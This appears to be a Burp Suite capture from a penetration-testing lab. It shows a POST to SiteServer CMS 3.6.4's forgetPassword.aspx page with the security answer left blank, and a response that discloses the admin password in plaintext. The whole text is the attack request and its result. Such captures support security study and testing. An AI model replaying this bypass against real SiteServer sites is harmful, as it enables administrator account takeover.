 发送
取消
<
>
目标: http://www.moonlab.com
请求
Raw
参数
头
Hex
ViewState
POST /siteserver/forgetPassword.aspx HTTP/1.1
Host: www.moonlab.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 523
Origin: http://www.moonlab.com
Connection: close
Referer: http://www.moonlab.com/siteserver/forgetPassword.aspx
Upgrade-Insecure-Requests: 1
__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=%2FwEPDwUJMTgyMjkwNTE0D2QWCgIDD2QWCAIBDxYCHgdWaXNpYmxlaBYCAgEPDx
YCHgRUZXh0BQVhZG1pbmRkAgMPFgIfAGcWAgIBDxYCHwFlZAIFDxYCHwBoZAIHDxYCHwBoZAIEDxYCHwEFBTMuNi40ZAIFDxYCHwEFAzIuM
GQCBg8WAh8BBQlTcWxTZXJ2ZXJkAgcPFgIfAQU25YyX5Lqs55m%2B5a655Y2D5Z%2Bf6L2v5Lu25oqA5pyv5byA5Y%2BR5pyJ6ZmQ6LSj5L
u75YWs5Y%2B4ZGRIRMxfqTTKXpYhmiWES9gbAjQDsw%3D%3D&Answer=&ctl04=%E4%B8%8B%E4%B8%80%E6%AD%A5&__VIEWSTATEGENER
ATOR=EBF25581&__EVENTVALIDATION=%2FwEWAwKA57yYDAKdl5ETAqXAiYOLT73Xu3LqareG%2FeGBAwgsNPYl5Oo%3D
响应
Raw
头
Hex
HTML
Render
ViewState
MarkInfo
产品网站 - 系统帮助
bairongsoft
SITESERVER™
找回密码
您好，admin
您的密码是：admin5566，请牢记。
返回登录
系统版本：3.6.4
.NET 版本：2.0
数据库：SqlServer